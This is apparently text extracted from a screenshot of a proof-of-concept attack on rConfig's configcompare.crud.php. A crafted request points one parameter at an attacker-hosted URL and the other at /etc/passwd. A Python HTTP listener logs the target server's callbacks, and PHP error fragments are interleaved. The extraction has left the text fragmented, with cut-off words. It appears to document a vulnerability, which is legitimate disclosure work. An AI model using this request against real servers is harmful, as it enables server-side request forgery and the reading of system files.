 172.16.119.147/rconfig/www/lib/crud/configcompare.crud.php?path_a=http://172.16.119.1/flag567&path_b=/etc/passwd
⌥⌘1
python -m http.server 80
efined index: linepadding
~
base
Memory
Function
Location
❯ ifconfig | grep 172
inet 172.16.119.1 netmask 0xffffff00 broadcast 172.16.119.255
399040
{main}( )
.../configcompare.crud.php:0
~
base
efined offset: 5 in /var/www/html/rconfig/classes/compareClass.php on line 104
❯ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:172.16.119.147 - - [21/Jul/2023 19:31:34] code 404, message File not foun
d
unction
Location
main}( )
.../configcompare.crud.php:0
::ffff:172.16.119.147 - - [21/Jul/2023 19:31:34] "GET /flag567 HTTP/1.0" 404 -
iff->inline( $old = 'http://172.16.119.1/flag567', $new = '/etc/passwd', $linepadding = ??? )
.../configcompare.crud.php:47
::ffff:172.16.119.147 - - [21/Jul/2023 19:31:36] code 404, message File not foun
d
::ffff:172.16.119.147 - - [21/Jul/2023 19:31:36] "GET /flag567 HTTP/1.0" 404 -
efined offset: 8 in /var/www/html/rconfig/classes/compareClass.php on line 105
unction
Location